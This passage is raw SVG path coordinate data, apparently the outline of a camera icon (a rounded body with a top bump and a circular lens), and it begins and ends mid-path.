3.21067C0.329755 3.23072 0.306748 3.26735 0.306748 3.2921C0.306748 3.31683 0.295245 3.33708 0.281186 3.33708C0.267127 3.33708 0.255624 3.35983 0.255624 3.38764C0.255624 3.41545 0.244121 3.4382 0.230061 3.4382C0.216002 3.4382 0.204499 3.46095 0.204499 3.48876C0.204499 3.51657 0.192996 3.53933 0.178937 3.53933C0.164877 3.53933 0.153374 3.56208 0.153374 3.58989C0.153374 3.6177 0.141871 3.64045 0.127812 3.64045C0.113753 3.64045 0.102249 3.68596 0.102249 3.74157C0.102249 3.79719 0.0907464 3.8427 0.0766871 3.8427C0.0626278 3.8427 0.0511247 3.89958 0.0511247 3.9691C0.0511247 4.03862 0.0396217 4.09551 0.0255624 4.09551C0.00858896 4.09551 0 6.11798 0 10.1124C0 14.1067 0.00858896 16.1292 0.0255624 16.1292C0.0396217 16.1292 0.0511247 16.1861 0.0511247 16.2556C0.0511247 16.3251 0.0626278 16.382 0.0766871 16.382C0.0907464 16.382 0.102249 16.4275 0.102249 16.4831C0.102249 16.5388 0.113753 16.5843 0.127812 16.5843C0.141871 16.5843 0.153374 16.6184 0.153374 16.6601C0.153374 16.7018 0.164877 16.736 0.178937 16.736C0.192996 16.736 0.204499 16.7587 0.204499 16.7865C0.204499 16.8143 0.216002 16.8371 0.230061 16.8371C0.244121 16.8371 0.255624 16.8573 0.255624 16.8821C0.255624 16.9068 0.27863 16.9434 0.306748 16.9635C0.334867 16.9835 0.357873 17.0156 0.357873 17.0348C0.357873 17.0539 0.392382 17.1015 0.43456 17.1404C0.476738 17.1794 0.511247 17.2243 0.511247 17.2402C0.511247 17.2778 0.628042 17.3933 0.665976 17.3933C0.682081 17.3933 0.72748 17.4274 0.766871 17.4691C0.806263 17.5108 0.854371 17.5449 0.873722 17.5449C0.893098 17.5449 0.925537 17.5677 0.945808 17.5955C0.966079 17.6233 1.00312 17.6461 1.02814 17.6461C1.05314 17.6461 1.07362 17.6574 1.07362 17.6713C1.07362 17.6853 1.09663 17.6966 1.12474 17.6966C1.15286 17.6966 1.17587 17.708 1.17587 17.7219C1.17587 17.7358 1.19888 17.7472 1.22699 17.7472C1.25511 17.7472 1.27812 17.7586 1.27812 17.7725C1.27812 17.7864 1.31263 17.7978 1.35481 17.7978C1.39698 17.7978 1.43149 17.8091 1.43149 17.823C1.43149 17.8369 1.466 17.8483 1.50818 17.8483C1.55036 17.8483 1.58487 17.8597 1.58487 17.8736C1.58487 17.8875 1.61938 17.8989 1.66155 17.8989C1.70373 17.8989 1.73824 17.9103 1.73824 17.9242C1.73824 17.9382 1.80642 17.9494 1.89162 17.9494C1.97681 17.9494 2.04499 17.9607 2.04499 17.9747C2.04499 17.9915 5.54703 18 12.5 18C19.453 18 22.955 17.9915 22.955 17.9747C22.955 17.9607 23.0232 17.9494 23.1084 17.9494C23.1936 17.9494 23.2618 17.9382 23.2618 17.9242C23.2618 17.9103 23.2963 17.8989 23.3384 17.8989C23.3806 17.8989 23.4151 17.8875 23.4151 17.8736C23.4151 17.8597 23.4496 17.8483 23.4918 17.8483C23.534 17.8483 23.5685 17.8369 23.5685 17.823C23.5685 17.8091 23.603 17.7978 23.6452 17.7978C23.6874 17.7978 23.7219 17.7864 23.7219 17.7725C23.7219 17.7586 23.7449 17.7472 23.773 17.7472C23.8011 17.7472 23.8241 17.7358 23.8241 17.7219C23.8241 17.708 23.8471 17.6966 23.8753 17.6966C23.9034 17.6966 23.9264 17.6853 23.9264 17.6713C23.9264 17.6574 23.9469 17.6461 23.9719 17.6461C23.9969 17.6461 24.0339 17.6233 24.0542 17.5955C24.0745 17.5677 24.1069 17.5449 24.1263 17.5449C24.1456 17.5449 24.1937 17.5108 24.2331 17.4691C24.2725 17.4274 24.3179 17.3933 24.334 17.3933C24.372 17.3933 24.4888 17.2778 24.4888 17.2402C24.4888 17.2243 24.5233 17.1794 24.5654 17.1404C24.6076 17.1015 24.6421 17.0539 24.6421 17.0348C24.6421 17.0156 24.6651 16.9835 24.6933 16.9635C24.7214 16.9434 24.7444 16.9068 24.7444 16.8821C24.7444 16.8573 24.7559 16.8371 24.7699 16.8371C24.784 16.8371 24.7955 16.8143 24.7955 16.7865C24.7955 16.7587 24.807 16.736 24.8211 16.736C24.8351 16.736 24.8466 16.7018 24.8466 16.6601C24.8466 16.6184 24.8581 16.5843 24.8722 16.5843C24.8862 16.5843 24.8978 16.5388 24.8978 16.4831C24.8978 16.4275 24.9093 16.382 24.9233 16.382C24.9374 16.382 24.9489 16.3251 24.9489 16.2556C24.9489 16.1861 24.9604 16.1292 24.9744 16.1292C24.9914 16.1292 25 14.1067 25 10.1124C25 6.11798 24.9914 4.09551 24.9744 4.09551C24.9604 4.09551 24.9489 4.03862 24.9489 3.9691C24.9489 3.89958 24.9374 3.8427 24.9233 3.8427C24.9093 3.8427 24.8978 3.79719 24.8978 3.74157C24.8978 3.68596 24.8862 3.64045 24.8722 3.64045C24.8581 3.64045 24.8466 3.6177 24.8466 3.58989C24.8466 3.56208 24.8351 3.53933 24.8211 3.53933C24.807 3.53933 24.7955 3.51657 24.7955 3.48876C24.7955 3.46095 24.784 3.4382 24.7699 3.4382C24.7559 3.4382 24.7444 3.41545 24.7444 3.38764C24.7444 3.35983 24.7329 3.33708 24.7188 3.33708C24.7048 3.33708 24.6933 3.31683 24.6933 3.2921C24.6933 3.26735 24.6702 3.23072 24.6421 3.21067C24.614 3.19063 24.591 3.15951 24.591 3.14148C24.591 3.09878 24.2185 2.73034 24.1753 2.73034C24.1571 2.73034 24.1256 2.70758 24.1053 2.67978C24.085 2.65197 24.048 2.62921 24.023 2.62921C23.998 2.62921 23.9775 2.61784 23.9775 2.60393C23.9775 2.59003 23.9545 2.57865 23.9264 2.57865C23.8983 2.57865 23.8753 2.56728 23.8753 2.55337C23.8753 2.53947 23.8522 2.52809 23.8241 2.52809C23.796 2.52809 23.773 2.51671 23.773 2.50281C23.773 2.4889 23.75 2.47753 23.7219 2.47753C23.6938 2.47753 23.6708 2.46615 23.6708 2.45225C23.6708 2.43834 23.6362 2.42697 23.5941 2.42697C23.5519 2.42697 23.5174 2.41559 23.5174 2.40169C23.5174 2.38778 23.4829 2.3764 23.4407 2.3764C23.3985 2.3764 23.364 2.36503 23.364 2.35112C23.364 2.33722 23.318 2.32584 23.2618 2.32584C23.2055 2.32584 23.1595 2.31447 23.1595 2.30056C23.1595 2.2839 22.3537 2.27528 20.7932 2.27528C18.2823 2.27528 18.3538 2.27857 18.3538 2.16331C18.3538 2.14147 18.3423 2.1236 18.3282 2.1236C18.3142 2.1236 18.3027 2.10335 18.3027 2.07862C18.3027 2.05387 18.2797 2.01724 18.2515 1.99719C18.2234 1.97714 18.2004 1.94051 18.2004 1.91576C18.2004 1.89104 18.1889 1.87079 18.1748 1.87079C18.1608 1.87079 18.1493 1.85054 18.1493 1.82581C18.1493 1.80106 18.1263 1.76443 18.0982 1.74438C18.07 1.72433 18.047 1.6877 18.047 1.66295C18.047 1.63823 18.0355 1.61798 18.0215 1.61798C18.0074 1.61798 17.9959 1.59773 17.9959 1.573C17.9959 1.54825 17.9729 1.51162 17.9448 1.49157C17.9167 1.47153 17.8937 1.43489 17.8937 1.41014C17.8937 1.38542 17.8822 1.36517 17.8681 1.36517C17.854 1.36517 17.8425 1.34492 17.8425 1.32019C17.8425 1.29544 17.8195 1.25881 17.7914 1.23876C17.7633 1.21872 17.7403 1.18208 17.7403 1.15733C17.7403 1.13261 17.7288 1.11236 17.7147 1.11236C17.7007 1.11236 17.6892 1.09211 17.6892 1.06738C17.6892 1.04263 17.6662 1.006 17.638 0.985955C17.6099 0.965907 17.5869 0.929275 17.5869 0.904525C17.5869 0.879801 17.5754 0.859551 17.5613 0.859551C17.5473 0.859551 17.5358 0.8393 17.5358 0.814576C17.5358 0.789826 17.5128 0.753194 17.4847 0.733146C17.4565 0.713098 17.4335 0.676466 17.4335 0.651716C17.4335 0.626992 17.422 0.606742 17.408 0.606742C17.3939 0.606742 17.3824 0.588565 17.3824 0.566317C17.3824 0.544096 17.3479 0.494014 17.3057 0.455056C17.2635 0.416098 17.229 0.366017 17.229 0.343795C17.229 0.321548 17.2107 0.303371 17.1882 0.303371C17.1657 0.303371 17.1151 0.269242 17.0757 0.227528C17.0363 0.185815 16.9856 0.151685 16.9632 0.151685C16.9407 0.151685 16.9223 0.140309 16.9223 0.126404C16.9223 0.1125 16.8993 0.101124 16.8712 0.101124C16.843 0.101124 16.82 0.0897472 16.82 0.0758427C16.82 0.0619382 16.774 0.0505618 16.7178 0.0505618C16.6616 0.0505618 16.6155 0.0391854 16.6155 0.0252809C16.6155 0.00854494 15.4141 0 13.0624 0C10.7106 0 9.5092 0.00854494 9.5092 0.0252809ZM16.2972 1.17442C16.3317 1.20855 16.3599 1.25406 16.3599 1.27555C16.3599 1.29704 16.3714 1.31461 16.3855 1.31461C16.3995 1.31461 16.411 1.33486 16.411 1.35958C16.411 1.38433 16.434 1.42096 16.4622 1.44101C16.4903 1.46106 16.5133 1.49519 16.5133 1.51685C16.5133 1.53852 16.5363 1.57265 16.5644 1.5927C16.5925 1.61274 16.6155 1.64687 16.6155 1.66854C16.6155 1.6902 16.6385 1.72433 16.6667 1.74438C16.6948 1.76443 16.7178 1.80106 16.7178 1.82581C16.7178 1.85054 16.7293 1.87079 16.7434 1.87079C16.7574 1.87079 16.7689 1.89104 16.7689 1.91576C16.7689 1.94051 16.7919 1.97714 16.82 1.99719C16.8482 2.01724 16.8712 2.05137 16.8712 2.07303C16.8712 2.0947 16.8942 2.12883 16.9223 2.14888C16.9504 2.16892 16.9734 2.20556 16.9734 2.23031C16.9734 2.25503 16.9849 2.27528 16.999 2.27528C17.013 2.27528 17.0245 2.29553 17.0245 2.32026C17.0245 2.34501 17.0475 2.38164 17.0757 2.40169C17.1038 2.42173 17.1268 2.45586 17.1268 2.47753C17.1268 2.49919 17.1498 2.53332 17.1779 2.55337C17.206 2.57342 17.229 2.60755 17.229 2.62921C17.229 2.65088 17.252 2.68501 17.2802 2.70506C17.3083 2.7251 17.3313 2.76174 17.3313 2.78649C17.3313 2.81121 17.3428 2.83146 17.3569 2.83146C17.3709 2.83146 17.3824 2.85171 17.3824 2.87644C17.3824 2.90119 17.4054 2.93782 17.4335 2.95786C17.4617 2.97791 17.4847 3.01204 17.4847 3.03371C17.4847 3.05537 17.5077 3.0895 17.5358 3.10955C17.5639 3.1296 17.5869 3.16373 17.5869 3.18539C17.5869 3.20706 17.6099 3.24119 17.638 3.26124C17.6662 3.28128 17.6892 3.31792 17.6892 3.34267C17.6892 3.38549 17.8151 3.38764 20.3221 3.38764C22.0603 3.38764 22.955 3.39624 22.955 3.41292C22.955 3.42683 23.001 3.4382 23.0573 3.4382C23.1135 3.4382 23.1595 3.44958 23.1595 3.46348C23.1595 3.47739 23.1825 3.48876 23.2106 3.48876C23.2388 3.48876 23.2618 3.50014 23.2618 3.51405C23.2618 3.52795 23.2848 3.53933 23.3129 3.53933C23.341 3.53933 23.364 3.5507 23.364 3.56461C23.364 3.57851 23.3816 3.58989 23.403 3.58989C23.4538 3.58989 23.6708 3.8045 23.6708 3.85468C23.6708 3.87589 23.6823 3.89326 23.6963 3.89326C23.7104 3.89326 23.7219 3.91601 23.7219 3.94382C23.7219 3.97163 23.7334 3.99438 23.7474 3.99438C23.7615 3.99438 23.773 4.01713 23.773 4.04494C23.773 4.07275 23.7845 4.09551 23.7986 4.09551C23.8126 4.09551 23.8241 4.14101 23.8241 4.19663C23.8241 4.25225 23.8356 4.29775 23.8497 4.29775C23.8667 4.29775 23.8753 6.2528 23.8753 10.1124C23.8753 13.9719 23.8667 15.927 23.8497 15.927C23.8356 15.927 23.8241 15.9725 23.8241 16.0281C23.8241 16.0837 23.8126 16.1292 23.7986 16.1292C23.7845 16.1292 23.773 16.1633 23.773 16.2051C23.773 16.2468 23.7615 16.2809 23.7474 16.2809C23.7334 16.2809 23.7219 16.2982 23.7219 16.3193C23.7219 16.3693 23.4022 16.6854 23.3517 16.6854C23.3303 16.6854 23.3129 16.6968 23.3129 16.7107C23.3129 16.7246 23.2899 16.736 23.2618 16.736C23.2336 16.736 23.2106 16.7473 23.2106 16.7612C23.2106 16.7751 23.1761 16.7865 23.1339 16.7865C23.0918 16.7865 23.0573 16.7979 23.0573 16.8118C23.0573 16.8259 22.9891 16.8371 22.9039 16.8371C22.8187 16.8371 22.7505 16.8483 22.7505 16.8624C22.7505 16.8792 19.3166 16.8876 12.5 16.8876C5.68336 16.8876 2.24949 16.8792 2.24949 16.8624C2.24949 16.8483 2.18131 16.8371 2.09611 16.8371C2.01092 16.8371 1.94274 16.8259 1.94274 16.8118C1.94274 16.7979 1.90823 16.7865 1.86605 16.7865C1.82388 16.7865 1.78937 16.7751 1.78937 16.7612C1.78937 16.7473 1.76636 16.736 1.73824 16.736C1.71012 16.736 1.68712 16.7246 1.68712 16.7107C1.68712 16.6968 1.66966 16.6854 1.64829 16.6854C1.59775 16.6854 1.27812 16.3693 1.27812 16.3193C1.27812 16.2982 1.26662 16.2809 1.25256 16.2809C1.2385 16.2809 1.22699 16.2468 1.22699 16.2051C1.22699 16.1633 1.21549 16.1292 1.20143 16.1292C1.18737 16.1292 1.17587 16.0837 1.17587 16.0281C1.17587 15.9725 1.16437 15.927 1.15031 15.927C1.13333 15.927 1.12474 13.9719 1.12474 10.1124C1.12474 6.2528 1.13333 4.29775 1.15031 4.29775C1.16437 4.29775 1.17587 4.25225 1.17587 4.19663C1.17587 4.14101 1.18737 4.09551 1.20143 4.09551C1.21549 4.09551 1.22699 4.07275 1.22699 4.04494C1.22699 4.01713 1.2385 3.99438 1.25256 3.99438C1.26662 3.99438 1.27812 3.97163 1.27812 3.94382C1.27812 3.91601 1.28962 3.89326 1.30368 3.89326C1.31774 3.89326 1.32924 3.87589 1.32924 3.85468C1.32924 3.8045 1.54624 3.58989 1.59698 3.58989C1.61843 3.58989 1.63599 3.57851 1.63599 3.56461C1.63599 3.5507 1.659 3.53933 1.68712 3.53933C1.71524 3.53933 1.73824 3.52795 1.73824 3.51405C1.73824 3.50014 1.76125 3.48876 1.78937 3.48876C1.81748 3.48876 1.84049 3.47739 1.84049 3.46348C1.84049 3.44958 1.8865 3.4382 1.94274 3.4382C1.99898 3.4382 2.04499 3.42683 2.04499 3.41292C2.04499 3.39621 3.132 3.38764 5.25488 3.38764C8.64591 3.38764 8.53783 3.39115 8.53783 3.28126C8.53783 3.26247 8.56084 3.23072 8.58896 3.21067C8.61708 3.19063 8.64008 3.15399 8.64008 3.12924C8.64008 3.10452 8.65158 3.08427 8.66564 3.08427C8.6797 3.08427 8.69121 3.06152 8.69121 3.03371C8.69121 3.0059 8.70271 2.98315 8.71677 2.98315C8.73083 2.98315 8.74233 2.96039 8.74233 2.93258C8.74233 2.90478 8.75383 2.88202 8.76789 2.88202C8.78195 2.88202 8.79346 2.86177 8.79346 2.83705C8.79346 2.8123 8.81646 2.77567 8.84458 2.75562C8.8727 2.73557 8.89571 2.69894 8.89571 2.67419C8.89571 2.64946 8.90721 2.62921 8.92127 2.62921C8.93533 2.62921 8.94683 2.60646 8.94683 2.57865C8.94683 2.55084 8.95833 2.52809 8.97239 2.52809C8.98645 2.52809 8.99796 2.50534 8.99796 2.47753C8.99796 2.44972 9.00946 2.42697 9.02352 2.42697C9.03758 2.42697 9.04908 2.40672 9.04908 2.38199C9.04908 2.35724 9.07209 2.32061 9.1002 2.30056C9.12832 2.28051 9.15133 2.24388 9.15133 2.21913C9.15133 2.19441 9.16283 2.17416 9.17689 2.17416C9.19095 2.17416 9.20245 2.1514 9.20245 2.1236C9.20245 2.09579 9.21396 2.07303 9.22802 2.07303C9.24208 2.07303 9.25358 2.05028 9.25358 2.02247C9.25358 1.99466 9.26508 1.97191 9.27914 1.97191C9.2932 1.97191 9.3047 1.95166 9.3047 1.92694C9.3047 1.90219 9.32771 1.86555 9.35583 1.84551C9.38395 1.82546 9.40695 1.78883 9.40695 1.76408C9.40695 1.73935 9.41846 1.7191 9.43252 1.7191C9.44657 1.7191 9.45808 1.69635 9.45808 1.66854C9.45808 1.64073 9.46958 1.61798 9.48364 1.61798C9.4977 1.61798 9.5092 1.59522 9.5092 1.56742C9.5092 1.53961 9.52071 1.51685 9.53477 1.51685C9.54882 1.51685 9.56033 1.4966 9.56033 1.47188C9.56033 1.44713 9.58333 1.4105 9.61145 1.39045C9.63957 1.3704 9.66258 1.33377 9.66258 1.30902C9.66258 1.2843 9.67408 1.26404 9.68814 1.26404C9.7022 1.26404 9.7137 1.2465 9.7137 1.22506C9.7137 1.10973 9.57797 1.11433 13.006 1.11332L16.2344 1.11236L16.2972 1.17442ZM12.5767 4.52528C12.5767 4.53972 12.5 4.55056 12.3978 4.55056C12.2955 4.55056 12.2188 4.56141 12.2188 4.57584C12.2188 4.58975 12.1613 4.60112 12.091 4.60112C12.0207 4.60112 11.9632 4.6125 11.9632 4.6264C11.9632 4.64031 11.9057 4.65169 11.8354 4.65169C11.7651 4.65169 11.7076 4.66306 11.7076 4.67697C11.7076 4.69087 11.6731 4.70225 11.6309 4.70225C11.5887 4.70225 11.5542 4.71362 11.5542 4.72753C11.5542 4.74143 11.5197 4.75281 11.4775 4.75281C11.4353 4.75281 11.4008 4.76419 11.4008 4.77809C11.4008 4.79199 11.3663 4.80337 11.3241 4.80337C11.282 4.80337 11.2474 4.81475 11.2474 4.82865C11.2474 4.84256 11.2244 4.85393 11.1963 4.85393C11.1682 4.85393 11.1452 4.86531 11.1452 4.87921C11.1452 4.89312 11.1107 4.90449 11.0685 4.90449C11.0263 4.90449 10.9918 4.91587 10.9918 4.92978C10.9918 4.94368 10.9688 4.95506 10.9407 4.95506C10.9126 4.95506 10.8896 4.96643 10.8896 4.98034C10.8896 4.99424 10.8666 5.00562 10.8384 5.00562C10.8103 5.00562 10.7873 5.01699 10.7873 5.0309C10.7873 5.0448 10.7643 5.05618 10.7362 5.05618C10.7081 5.05618 10.6851 5.06756 10.6851 5.08146C10.6851 5.09537 10.6621 5.10674 10.6339 5.10674C10.6058 5.10674 10.5828 5.11812 10.5828 5.13202C10.5828 5.14593 10.5623 5.1573 10.5373 5.1573C10.5123 5.1573 10.4753 5.18006 10.455 5.20787C10.4347 5.23567 10.4002 5.25843 10.3783 5.25843C10.3564 5.25843 10.3219 5.28118 10.3016 5.30899C10.2814 5.3368 10.2469 5.35955 10.2249 5.35955C10.203 5.35955 10.1685 5.3823 10.1483 5.41011C10.128 5.43792 10.0956 5.46067 10.0762 5.46067C10.0568 5.46067 10.0087 5.4948 9.96933 5.53652C9.92993 5.57823 9.88494 5.61236 9.86938 5.61236C9.85381 5.61236 9.67439 5.77722 9.47065 5.97873C9.2669 6.18022 9.1002 6.35767 9.1002 6.37306C9.1002 6.38846 9.06569 6.43295 9.02352 6.47191C8.98134 6.51087 8.94683 6.55637 8.94683 6.57303C8.94683 6.58969 8.91232 6.6352 8.87014 6.67416C8.82796 6.71312 8.79346 6.7632 8.79346 6.78542C8.79346 6.80767 8.78195 6.82584 8.76789 6.82584C8.75383 6.82584 8.74233 6.84609 8.74233 6.87082C8.74233 6.89557 8.71933 6.9322 8.69121 6.95225C8.66309 6.97229 8.64008 7.00893 8.64008 7.03368C8.64008 7.0584 8.62858 7.07865 8.61452 7.07865C8.60046 7.07865 8.58896 7.1014 8.58896 7.12921C8.58896 7.15702 8.57745 7.17978 8.56339 7.17978C8.54934 7.17978 8.53783 7.20253 8.53783 7.23034C8.53783 7.25815 8.52633 7.2809 8.51227 7.2809C8.49821 7.2809 8.48671 7.30365 8.48671 7.33146C8.48671 7.35927 8.4752 7.38202 8.46115 7.38202C8.44709 7.38202 8.43558 7.40478 8.43558 7.43258C8.43558 7.46039 8.42408 7.48315 8.41002 7.48315C8.39596 7.48315 8.38446 7.5059 8.38446 7.53371C8.38446 7.56152 8.37296 7.58427 8.3589 7.58427C8.34484 7.58427 8.33333 7.60702 8.33333 7.63483C8.33333 7.66264 8.32183 7.68539 8.30777 7.68539C8.29371 7.68539 8.28221 7.71952 8.28221 7.76124C8.28221 7.80295 8.27071 7.83708 8.25665 7.83708C8.24259 7.83708 8.23108 7.87121 8.23108 7.91292C8.23108 7.95463 8.21958 7.98876 8.20552 7.98876C8.19146 7.98876 8.17996 8.02289 8.17996 8.06461C8.17996 8.10632 8.16846 8.14045 8.1544 8.14045C8.14034 8.14045 8.12883 8.18596 8.12883 8.24157C8.12883 8.29719 8.11733 8.3427 8.10327 8.3427C8.08921 8.3427 8.07771 8.39958 8.07771 8.4691C8.07771 8.53862 8.06621 8.59551 8.05215 8.59551C8.03809 8.59551 8.02658 8.65239 8.02658 8.72191C8.02658 8.79143 8.01508 8.84831 8.00102 8.84831C7.98459 8.84831 7.97546 9.10112 7.97546 9.55618C7.97546 10.0112 7.98459 10.264 8.00102 10.264C8.01523 10.264 8.02658 10.3315 8.02658 10.4157C8.02658 10.5 8.03793 10.5674 8.05215 10.5674C8.06621 10.5674 8.07771 10.6129 8.07771 10.6685C8.07771 10.7242 8.08921 10.7697 8.10327 10.7697C8.11733 10.7697 8.12883 10.8152 8.12883 10.8708C8.12883 10.9264 8.14034 10.9719 8.1544 10.9719C8.16846 10.9719 8.17996 11.006 8.17996 11.0478C8.17996 11.0895 8.19146 11.1236 8.20552 11.1236C8.21958 11.1236 8.23108 11.1577 8.23108 11.1994C8.23108 11.2412 8.24259 11.2753 8.25665 11.2753C8.27071 11.2753 8.28221 11.3094 8.28221 11.3511C8.28221 11.3928 8.29371 11.427 8.30777 11.427C8.32183 11.427 8.33333 11.4497 8.33333 11.4775C8.33333 11.5053 8.34484 11.5281 8.3589 11.5281C8.37296 11.5281 8.38446 11.5508 8.38446 11.5787C8.38446 11.6065 8.39596 11.6292 8.41002 11.6292C8.42408 11.6292 8.43558 11.6633 8.43558 11.7051C8.43558 11.7468 8.44709 11.7809 8.46115 11.7809C8.4752 11.7809 8.48671 11.8011 8.48671 11.8259C8.48671 11.8506 8.50971 11.8873 8.53783 11.9073C8.56595 11.9274 8.58896 11.964 8.58896 11.9887C8.58896 12.0135 8.60046 12.0337 8.61452 12.0337C8.62858 12.0337 8.64008 12.0565 8.64008 12.0843C8.64008 12.1121 8.65158 12.1348 8.66564 12.1348C8.6797 12.1348 8.69121 12.1551 8.69121 12.1798C8.69121 12.2046 8.71421 12.2412 8.74233 12.2612C8.77045 12.2813 8.79346 12.3154 8.79346 12.3371C8.79346 12.3587 8.81646 12.3929 8.84458 12.4129C8.8727 12.433 8.89571 12.4651 8.89571 12.4842C8.89571 12.5034 8.93021 12.5509 8.97239 12.5899C9.01457 12.6288 9.04908 12.6733 9.04908 12.6887C9.04908 12.7253 9.83244 13.5 9.8694 13.5C9.88497 13.5 9.92993 13.5341 9.96933 13.5758C10.0087 13.6176 10.0547 13.6517 10.0716 13.6517C10.0884 13.6517 10.1344 13.6858 10.1738 13.7275C10.2132 13.7692 10.2639 13.8034 10.2863 13.8034C10.3088 13.8034 10.3272 13.8147 10.3272 13.8287C10.3272 13.8426 10.3477 13.8539 10.3727 13.8539C10.3977 13.8539 10.4347 13.8767 10.455 13.9045C10.4753 13.9323 10.5123 13.9551 10.5373 13.9551C10.5623 13.9551 10.5828 13.9664 10.5828 13.9803C10.5828 13.9942 10.6058 14.0056 10.6339 14.0056C10.6621 14.0056 10.6851 14.017 10.6851 14.0309C10.6851 14.0448 10.7081 14.0562 10.7362 14.0562C10.7643 14.0562 10.7873 14.0676 10.7873 14.0815C10.7873 14.0954 10.8103 14.1067 10.8384 14.1067C10.8666 14.1067 10.8896 14.1181 10.8896 14.132C10.8896 14.1459 10.9126 14.1573 10.9407 14.1573C10.9688 14.1573 10.9918 14.1687 10.9918 14.1826C10.9918 14.1965 11.0148 14.2079 11.0429 14.2079C11.0711 14.2079 11.0941 14.2192 11.0941 14.2331C11.0941 14.2471 11.1286 14.2584 11.1708 14.2584C11.2129 14.2584 11.2474 14.2698 11.2474 14.2837C11.2474 14.2976 11.282 14.309 11.3241 14.309C11.3663 14.309 11.4008 14.3204 11.4008 14.3343C11.4008 14.3482 11.4353 14.3596 11.4775 14.3596C11.5197 14.3596 11.5542 14.3709 11.5542 14.3848C11.5542 14.3987 11.5887 14.4101 11.6309 14.4101C11.6731 14.4101 11.7076 14.4215 11.7076 14.4354C11.7076 14.4493 11.7536 14.4607 11.8098 14.4607C11.8661 14.4607 11.9121 14.4721 11.9121 14.486C11.9121 14.4999 11.9696 14.5112 12.0399 14.5112C12.1102 14.5112 12.1677 14.5226 12.1677 14.5365C12.1677 14.551 12.2444 14.5618 12.3466 14.5618C12.4489 14.5618 12.5256 14.5726 12.5256 14.5871C12.5256 14.6032 12.7301 14.6124 13.0879 14.6124C13.4458 14.6124 13.6503 14.6032 13.6503 14.5871C13.6503 14.5726 13.727 14.5618 13.8292 14.5618C13.9315 14.5618 14.0082 14.551 14.0082 14.5365C14.0082 14.5226 14.0542 14.5112 14.1104 14.5112C14.1667 14.5112 14.2127 14.4999 14.2127 14.486C14.2127 14.4721 14.2587 14.4607 14.3149 14.4607C14.3712 14.4607 14.4172 14.4493 14.4172 14.4354C14.4172 14.4215 14.4632 14.4101 14.5194 14.4101C14.5757 14.4101 14.6217 14.3987 14.6217 14.3848C14.6217 14.3709 14.6562 14.3596 14.6984 14.3596C14.7405 14.3596 14.7751 14.3482 14.7751 14.3343C14.7751 14.3204 14.7981 14.309 14.8262 14.309C14.8543 14.309 14.8773 14.2976 14.8773 14.2837C14.8773 14.2698 14.9118 14.2584 14.954 14.2584C14.9962 14.2584 15.0307 14.2471 15.0307 14.2331C15.0307 14.2192 15.0537 14.2079 15.0818 14.2079C15.1099 14.2079 15.1329 14.1965 15.1329 14.1826C15.1329 14.1687 15.1559 14.1573 15.184 14.1573C15.2122 14.1573 15.2352 14.1459 15.2352 14.132C15.2352 14.1181 15.2582 14.1067 15.2863 14.1067C15.3144 14.1067 15.3374 14.0954 15.3374 14.0815C15.3374 14.0676 15.3604 14.0562 15.3885 14.0562C15.4167 14.0562 15.4397 14.0448 15.4397 14.0309C15.4397 14.017 15.4627 14.0056 15.4908 14.0056C15.5189 14.0056 15.5419 13.9942 15.5419 13.9803C15.5419 13.9664 15.5649 13.9551 15.593 13.9551C15.6212 13.9551 15.6442 13.9437 15.6442 13.9298C15.6442 13.9159 15.6646 13.9045 15.6896 13.9045C15.7147 13.9045 15.7517 13.8817 15.772 13.8539C15.7923 13.8261 15.8268 13.8034 15.8487 13.8034C15.8706 13.8034 15.9051 13.7806 15.9254 13.7528C15.9456 13.725 15.9781 13.7022 15.9974 13.7022C16.0168 13.7022 16.0649 13.6681 16.1043 13.6264C16.1437 13.5847 16.1893 13.5506 16.2057 13.5506C16.222 13.5506 16.2914 13.4937 16.3599 13.4242C16.4284 13.3546 16.4969 13.2978 16.5122 13.2978C16.5482 13.2978 16.82 13.0292 16.82 12.9935C16.82 12.9786 16.8891 12.8993 16.9734 12.8174C17.0578 12.7355 17.1268 12.6554 17.1268 12.6394C17.1268 12.6233 17.1613 12.5783 17.2035 12.5393C17.2457 12.5004 17.2802 12.4528 17.2802 12.4337C17.2802 12.4145 17.3032 12.3824 17.3313 12.3624C17.3594 12.3423 17.3824 12.3057 17.3824 12.2809C17.3824 12.2562 17.3939 12.236 17.408 12.236C17.422 12.236 17.4335 12.2157 17.4335 12.191C17.4335 12.1662 17.4565 12.1296 17.4847 12.1096C17.5128 12.0895 17.5358 12.0529 17.5358 12.0281C17.5358 12.0034 17.5473 11.9831 17.5613 11.9831C17.5754 11.9831 17.5869 11.9604 17.5869 11.9326C17.5869 11.9048 17.5984 11.882 17.6125 11.882C17.6265 11.882 17.638 11.8593 17.638 11.8315C17.638 11.8037 17.6495 11.7809 17.6636 11.7809C17.6777 11.7809 17.6892 11.7581 17.6892 11.7303C17.6892 11.7025 17.7007 11.6798 17.7147 11.6798C17.7288 11.6798 17.7403 11.657 17.7403 11.6292C17.7403 11.6014 17.7518 11.5787 17.7658 11.5787C17.7799 11.5787 17.7914 11.5445 17.7914 11.5028C17.7914 11.4611 17.8029 11.427 17.817 11.427C17.831 11.427 17.8425 11.4042 17.8425 11.3764C17.8425 11.3486 17.854 11.3258 17.8681 11.3258C17.8822 11.3258 17.8937 11.2917 17.8937 11.25C17.8937 11.2083 17.9052 11.1742 17.9192 11.1742C17.9333 11.1742 17.9448 11.14 17.9448 11.0983C17.9448 11.0566 17.9563 11.0225 17.9703 11.0225C17.9844 11.0225 17.9959 10.977 17.9959 10.9213C17.9959 10.8657 18.0074 10.8202 18.0215 10.8202C18.0355 10.8202 18.047 10.7747 18.047 10.7191C18.047 10.6635 18.0585 10.618 18.0726 10.618C18.0868 10.618 18.0982 10.5506 18.0982 10.4663C18.0982 10.382 18.1095 10.3146 18.1237 10.3146C18.1391 10.3146 18.1493 10.2135 18.1493 10.0618C18.1493 9.91011 18.1595 9.80899 18.1748 9.80899C18.1902 9.80899 18.2004 9.70786 18.2004 9.55618C18.2004 9.40449 18.1902 9.30337 18.1748 9.30337C18.1595 9.30337 18.1493 9.20225 18.1493 9.05056C18.1493 8.89888 18.1391 8.79775 18.1237 8.79775C18.1095 8.79775 18.0982 8.73033 18.0982 8.64607C18.0982 8.56181 18.0868 8.49438 18.0726 8.49438C18.0585 8.49438 18.047 8.44888 18.047 8.39326C18.047 8.33764 18.0355 8.29213 18.0215 8.29213C18.0074 8.29213 17.9959 8.24663 17.9959 8.19101C17.9959 8.13539 17.9844 8.08989 17.9703 8.08989C17.9563 8.08989 17.9448 8.05576 17.9448 8.01404C17.9448 7.97233 17.9333 7.9382 17.9192 7.9382C17.9052 7.9382 17.8937 7.90407 17.8937 7.86236C17.8937 7.82065 17.8822 7.78652 17.8681 